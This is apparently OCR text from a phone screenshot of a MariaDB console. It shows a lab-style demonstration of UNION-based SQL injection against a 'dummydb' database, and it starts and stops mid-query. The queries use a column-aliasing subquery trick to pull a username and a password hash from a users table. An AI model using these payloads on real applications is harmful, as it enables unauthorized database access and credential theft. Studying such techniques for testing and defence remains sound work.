
 posts where author_id=-1 union select 1,(selec
t `2` from (select 1,2,3,4,5,6 union select * f
rom users)a limit 1,1);

+-----------+-------+

| author_id | title |

+-----------+-------+

|         1 | alias |

+-----------+-------+

1 row in set (0.00 sec)

MariaDB [dummydb]> select author_id,title from
 posts where author_id=-1 union select 1,(selec
t `3` from (select 1,2,3,4,5,6 union select * f
rom users)a limit 1,1);

+-----------+----------------------------------
--------+

| author_id | title                                    
|

+-----------+----------------------------------
--------+

|         1 | a45d4e080fc185dfa223aea3d0c371b6c
c180a37 |

+-----------+----------------------------------
--------+

1 row in set (0.00 sec)

MariaDB [dummydb]> select author_id,title from